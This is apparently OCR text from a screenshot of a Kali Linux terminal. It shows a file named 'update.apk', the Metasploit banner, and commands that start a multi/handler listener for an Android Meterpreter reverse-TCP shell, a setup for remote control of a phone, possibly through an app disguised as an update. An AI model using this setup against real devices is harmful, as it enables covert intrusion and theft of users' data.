 Places Terminal Sat 16:45 1
PRA LX1
update.apk
root@kali: ~
File Edit View Search Terminal Help
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.55-dev ]
+ -- --=[ 1758 exploits - 1006 auxiliary - 306 post ]
+ -- --=[ 536 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) >